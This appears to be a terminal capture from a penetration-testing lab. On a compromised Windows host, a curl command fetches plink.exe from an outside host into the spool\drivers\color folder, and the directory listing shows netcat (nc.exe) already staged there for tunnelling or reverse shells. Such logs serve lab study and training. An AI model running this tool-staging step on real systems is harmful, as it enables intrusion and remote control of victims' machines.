 C:\Windows\System32\spool\drivers\color>curl http://10.10.14.126/plink.exe -o plink.exe
curl http://10.10.14.126/plink.exe -o plink.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  8  647k    8 55447    0     0  55447      0  0:00:11 --:--:--  0:00:11  165k
100  647k  100  647k    0     0   647k      0  0:00:01  0:00:01 --:--:--  427k
C:\Windows\System32\spool\drivers\color>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C05D-877F
 Directory of C:\Windows\System32\spool\drivers\color
01/06/2020  06:12 PM    <DIR>          .
01/06/2020  06:12 PM    <DIR>          ..
09/15/2018  09:12 AM             1,058 D50.camp
09/15/2018  09:12 AM             1,079 D65.camp
09/15/2018  09:12 AM               797 Graphics.gmmp
09/15/2018  09:12 AM               838 MediaSim.gmmp
01/06/2020  10:32 AM            59,392 nc.exe
09/15/2018  09:12 AM               786 Photo.gmmp
01/06/2020  06:12 PM           662,952 plink.exe
09/15/2018  09:12 AM               822 Proofing.gmmp
09/15/2018  09:12 AM           218,103 RSWOP.icm
09/15/2018  09:12 AM             3,144 sRGB Color Space Profile.icm
09/15/2018  09:12 AM            17,155 wscRGB.cdmp
09/15/2018  09:12 AM             1,578 wsRGB.cdmp
              12 File(s)        967,704 bytes
               2 Dir(s)  43,609,808,896 bytes free
C:\Windows\System32\spool\drivers\color>